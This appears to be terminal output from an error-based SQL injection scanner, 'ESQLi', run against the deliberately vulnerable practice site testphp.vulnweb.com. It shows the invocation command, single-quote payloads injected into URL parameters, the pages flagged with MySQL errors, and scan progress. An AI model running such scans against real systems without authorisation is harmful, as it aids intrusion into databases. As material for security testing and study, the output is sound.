 ~ ✔ 20:19:47
./esqli.py -u vulnweb.com.parameters.uro.txt -p payloads/error.txt -f -o err.vuln.txt
Project ESQLi Error-Based Tool
SQL ERROR FOUND ON http://testphp.vulnweb.com/showimage.php?file=%27 with payload %27
Match Words: on line
SQL ERROR FOUND ON http://testphp.vulnweb.com/product.php?pic=%27&tdRI= with payload %27
Match Words: on line
Match Words: mysql_
URL: http://testphp.vulnweb.com/?trk=%27 | Payload: %27 | Status: safe
URL: http://testphp.vulnweb.com/showimage.php?size=%27&%EF%AC%81le= | Payload: %27 | Status: safe
SQL ERROR FOUND ON http://testphp.vulnweb.com/Mod_Rewrite_Shop/rate.php?id=%27 with payload %27
Match Words: on line
Match Words: mysql_
SQL ERROR FOUND ON http://testphp.vulnweb.com/Mod_Rewrite_Shop/buy.php?id=%27 with payload %27
Match Words: on line
Match Words: mysql_
Progress: 1/24486 (0.0%) - 13h:59m
Progress: 2/24486 (0.01%) - 7h:02m
Progress: 3/24486 (0.01%) - 4h:45m
URL: http://testphp.vulnweb.com/login.php?SlFY=%27&id= | Payload: %27 | Status: safe
Progress: 4/24486 (0.02%) - 3h:51m
URL: http://testphp.vulnweb.com/hpp/params.php?p=%27 | Payload: %27 | Status: safe
URL: http://testphp.vulnweb.com/showimage.php?%EF%AC%81le=%27 | Payload: %27 | Status: safe
Progress: 5/24486 (0.02%) - 3h:25m
Progress: 6/24486 (0.02%) - 3h:09m
URL: http://testphp.vulnweb.com/search.php?cookie=%27 | Payload: %27 | Status: safe